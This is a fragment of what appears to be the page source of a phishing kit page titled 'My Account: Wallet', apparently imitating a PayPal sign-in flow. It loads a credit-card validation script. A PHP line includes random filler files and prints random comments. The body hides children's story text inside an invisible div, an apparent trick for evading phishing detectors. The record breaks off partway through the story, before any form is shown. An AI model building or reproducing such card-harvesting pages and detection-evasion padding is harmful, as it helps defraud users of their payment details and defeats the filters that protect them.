 <?php include('../news/news-'.rand(0,9).'.txt'); ?></div></div><?php echo "<!--".rand(0,99999999)."-->"?>
view-source:raisingtwo.com/INC/signin/-/PPL-ID/app/process
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=Edge">
6 <link rel="shortcut icon" href="lib/pics/favi.ico"><link rel="apple-touch-icon" href="lib/pics/favi.png">
7 <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1, user-
scalable=yes"><title>
8 My Account: Wallet</title>
9 <link rel="stylesheet" href="lib/styles/process.css">
10 <script type="text/javascript" src="lib/js/jquery-3.3.1.min.js">
11 </script><script type="text/javascript" src="lib/js/jquery.mask.min.js">
12 </script> <script type="text/javascript" src="lib/js/jquery.ccvalid.js"></script>
13 <script src='/google_analytics_auto.js'></script></head>
14 <body> <div style="z-index:-1;width:80vw;height:80vh;position:absolute;display:none;overflow:hidden;box-sizing:border-
box;">
15 <div style="opacity:0;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-
wrap:break-word;">
16 THE ADVENTURES OF TOM THUMB
17
18 Once upon a time . . . there lived a giant who had quarrelled with a very
19 greedy wizard over sharing a treasure. After the quarrel, the giant said
20 menacingly to the wizard:
21 "I could crush you under my thumb if I wanted to! Now, get out of my
22 sight!" The wizard hurried away, but from a safe distance, he hurled his
23 terrible revenge.
24 "Abracadabra! Here I cast this spell! May the son, your wife will shortly
25 give you, never grow any taller than my own thumb!"
26 After Tom Thumb was born, his parents were at their wits' end. They could
27 never find him, for they could barely see him. They had to speak in whispers
28 for fear of deafening the little boy. Tom Thumb preferred playing with the
29 little garden creatures, to the company of parents so different from himself.
30 He rode piggyback on the snail and danced with the ladybirds. Tiny as he was,